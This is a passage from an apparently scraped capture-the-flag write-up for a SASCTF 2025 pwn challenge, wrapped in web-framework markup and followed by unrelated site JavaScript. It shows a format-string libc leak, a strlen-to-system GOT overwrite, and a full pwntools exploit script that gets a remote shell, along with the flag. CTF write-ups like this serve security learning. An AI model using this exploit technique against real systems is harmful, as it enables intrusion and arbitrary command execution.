operator","children":"|"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["+-------",["$","span",null,{"className":"token punctuation","children":"["}]," ",["$","span",null,{"className":"token number","children":"50"}]," / ",["$","span",null,{"className":"token number","children":"100"}]," ",["$","span",null,{"className":"token punctuation","children":"]"}],"-------+\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"n",["$","span",null,{"className":"token punctuation","children":"]"}]," Edit the NFT.        ",["$","span",null,{"className":"token operator","children":"|"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"c",["$","span",null,{"className":"token punctuation","children":"]"}]," Edit the compliment. ",["$","span",null,{"className":"token operator","children":"|"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"p",["$","span",null,{"className":"token punctuation","children":"]"}]," Play it.             ",["$","span",null,{"className":"token operator","children":"|"}],"\n"]}],["$","span",null,{"className":"code-line","children":"+--------------------------+\n"}],["$","span",null,{"className":"code-line","children":["Enter your choice ",["$","span",null,{"className":"token punctuation","children":"("}],"n/c/p",["$","span",null,{"className":"token punctuation","children":")"}],": p\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["0x7f639bc12643",["$","span",null,{"className":"token operator","children":"|"}],"0x2",["$","span",null,{"className":"token operator","children":"|"}],"0x7f639bb26274",["$","span",null,{"className":"token operator","children":"|"}],"0x70",["$","span",null,{"className":"token operator","children":"|"}],"\n"]}],["$","span",null,{"className":"code-line","children":["~ I'm getting used to you. ",["$","span",null,{"className":"token punctuation","children":"("}],"+7",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":["Fortunately, the first leak of the consequent ",["$","code",null,{"children":"%p"}],"s are libc addresses and can be used to calculate the base of the libc address for further exploitation."]}],["$","h3",null,{"id":"gaining-shell","children":[["$","a",null,{"href":"#gaining-shell","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Gaining Shell"]}],["$","p",null,{"children":["With libc leaked, gaining shell is pretty straightforward. We would modify ",["$","code",null,{"children":"strlen"}]," GOT to the address of ",["$","code",null,{"children":"system"}]," and create a compliment with ",["$","code",null,{"children":"/bin/sh"}]," and a shell would pop once ",["$","code",null,{"children":"strlen"}]," is called."]}],["$","p",null,{"children":["We managed to run the exploit and get a shell on the remote server for flag: ",["$","code",null,{"children":"SAS{y0u_GOT_y0ur_typ3_f0r_r341}"}],"."]}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"code-highlight language-python","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#!/usr/bin/env python3"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," pwn ",["$","span",null,{"className":"token keyword","children":"import"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# ========================================================="}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#                          SETUP                         "}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# ========================================================="}],"\n"]}],["$","span",null,{"className":"code-line","children":["exe ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"'./chall.elf'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["elf ",["$","span",null,{"className":"token operator","children":"="}]," context",["$","span",null,{"className":"token punctuation","children":"."}],"binary ",["$","span",null,{"className":"token operator","children":"="}]," ELF",["$","span",null,{"className":"token punctuation","children":"("}],"exe",["$","span",null,{"className":"token punctuation","children":","}]," checksec",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token boolean","children":"True"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["libc ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"'./libc.so.6'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["libc ",["$","span",null,{"className":"token operator","children":"="}]," ELF",["$","span",null,{"className":"token punctuation","children":"("}],"libc",["$","span",null,{"className":"token punctuation","children":","}]," checksec",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token boolean","children":"False"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["context",["$","span",null,{"className":"token punctuation","children":"."}],"log_level ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"'debug'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["context",["$","span",null,{"className":"token punctuation","children":"."}],"terminal ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"\"tmux\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"splitw\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"-h\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"-p\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"65\""}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["host",["$","span",null,{"className":"token punctuation","children":","}]," port ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"'tcp.sasc.tf'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10443"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"initialize"}],["$","span",null,{"className":"token punctuation","children":"("}],"argv",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," args",["$","span",null,{"className":"token punctuation","children":"."}],"GDB",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," gdb",["$","span",null,{"className":"token punctuation","children":"."}],"debug",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"["}],"exe",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," argv",["$","span",null,{"className":"token punctuation","children":","}]," gdbscript",["$","span",null,{"className":"token operator","children":"="}],"gdbscript",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"elif"}]," args",["$","span",null,{"className":"token punctuation","children":"."}],"REMOTE",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," remote",["$","span",null,{"className":"token punctuation","children":"("}],"host",["$","span",null,{"className":"token punctuation","children":","}]," port",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," process",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"["}],"exe",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," argv",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["gdbscript ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string triple-quoted-string","children":"'''\n"}]]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"init-pwndbg\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"# create nft\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"# break *0x401a7a\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"# edit compliment\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"break *0x401aef\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"# fgets\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"break *0x401455\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"# strlen \n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token string triple-quoted-string","children":"break *0x004014fe\n"}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token string triple-quoted-string","children":"'''"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token builtin","children":"format"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token operator","children":"**"}],["$","span",null,{"className":"token builtin","children":"locals"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# ========================================================="}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#                         EXPLOITS"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# ========================================================="}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# â””â”€â”€â•¼ [â˜…]$ pwn checksec chall.elf "}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#     Arch:     amd64-64-little"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#     RELRO:    Partial RELRO"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#     Stack:    No canary found"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#     NX:       NX enabled"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#     PIE:      No PIE (0x400000)"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"exploit"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"global"}]," io\n"]}],["$","span",null,{"className":"code-line","children":["    io ",["$","span",null,{"className":"token operator","children":"="}]," initialize",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'c'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b''"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'n'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"elf",["$","span",null,{"className":"token punctuation","children":"."}],"got",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'strlen'"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"encode",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'c'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"elf",["$","span",null,{"className":"token punctuation","children":"."}],"plt",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'printf'"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'p'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'c'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p\\x00'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'p'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    libc",["$","span",null,{"className":"token punctuation","children":"."}],"address ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],"io",["$","span",null,{"className":"token punctuation","children":"."}],"recvuntil",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b'|'"}],["$","span",null,{"className":"token punctuation","children":","}]," drop",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token boolean","children":"True"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"strip",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"0x212643"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'c'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b''"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'n'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"elf",["$","span",null,{"className":"token punctuation","children":"."}],"got",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'strlen'"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"encode",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'c'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"libc",["$","span",null,{"className":"token punctuation","children":"."}],"sym",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'system'"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'p'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'c'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'/bin/sh\\x00'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'p'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    log",["$","span",null,{"className":"token punctuation","children":"."}],"info",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'libc base: %#x'"}],["$","span",null,{"className":"token punctuation","children":","}]," libc",["$","span",null,{"className":"token punctuation","children":"."}],"address",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    io",["$","span",null,{"className":"token punctuation","children":"."}],"interactive",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"if"}]," __name__ ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token string","children":"'__main__'"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    exploit",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":["$undefined",["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/pwn","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-rose-300 dark:bg-rose-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","path","c9cbz0",{"d":"m14 13-7.5 7.5c-.83.83-2.17.83-3 0 0 0 0 0 0 0a2.12 2.12 0 0 1 0-3L11 10"}],["$","path","vzrcl6",{"d":"m16 16 6-6"}],["$","path","18bi4p",{"d":"m8 8 6-6"}],["$","path","5jnvq1",{"d":"m9 7 8 8"}],["$","path","z4y7zo",{"d":"m21 11-8-8"}],"$undefined"]}],"Pwn"]}]}],["$","$Ld",null,{"href":"/tags/sasctf-2025-quals","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","SASCTF 2025 Quals"]}]}],["$","$Ld",null,{"href":"/tags/type-confusion","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Type confusion"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/sasctf-2025-quals/proxy","children":"SASCTF 2025 Quals â€“ Proxy"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/sasctf-2025-quals/it-sova","children":"SASCTF 2025 Quals â€“ it Sova"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/layout-4b60caa8abe63fa7.js
body_size: 7866
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[185],{4869:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{fill:"currentColor",d:"M4.5 7.5A1.5 1.5 0 0 1 6 9v10.5A1.5 1.5 0 0 1 4.5 21h-3C.673 21 0 20.328 0 19.5V9c0-.828.673-1.5 1.5-1.5h3zm9-4.5A1.5 1.5 0 0 1 15 4.5v15a1.5 1.5 0 0 1-1.5 1.5h-3c-.827 0-1.5-.672-1.5-1.5v-15c0-.828.673-1.5 1.5-1.5h3zm9 7.5A1.5 1.5 0 0 1 24 12v7.5a1.5 1.5 0 0 1-1.5 1.5h-3a1.5 1.5 0 0 1-1.5-1.5V12a1.5 1.5 0 0 1 1.5-1.5h3z"})))}},69115:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),n||(n=a.createElement("path",{fill:"currentColor",fillRule:"evenodd",d:"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"})))}},35021:function(e,t,r){"use strict";r.r(t);var n,a,l=r(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return l.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=l.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=l.createElement("path",{fill:"currentColor",d:"M20.317 4.492c-1.53-.69-3.17-1.2-4.885-1.49a.075.075 0 0 0-.079.036c-.21.369-.444.85-.608 1.23a18.566 18.566 0 0 0-5.487 0 12.36 12.36 0 0 0-.617-1.23A.077.077 0 0 0 8.562 3c-1.714.29-3.354.8-4.885 1.491a.07.07 0 0 0-.032.027C.533 9.093-.32 13.555.099 17.961a.08.08 0 0 0 .031.055 20.03 20.03 0 0 0 5.993 2.98.078.078 0 0 0 .084-.026 13.83 13.83 0 0 0 1.226-1.963.074.074 0 0 0-.041-.104 13.201 13.201 0 0 1-1.872-.878.075.075 0 0 1-.008-.125c.126-.093.252-.19.372-.287a.075.075 0 0 1 .078-.01c3.927 1.764 8.18 1.764 12.061 0a.075.075 0 0 1 .079.009c.12.098.245.195.372.288a.075.075 0 0 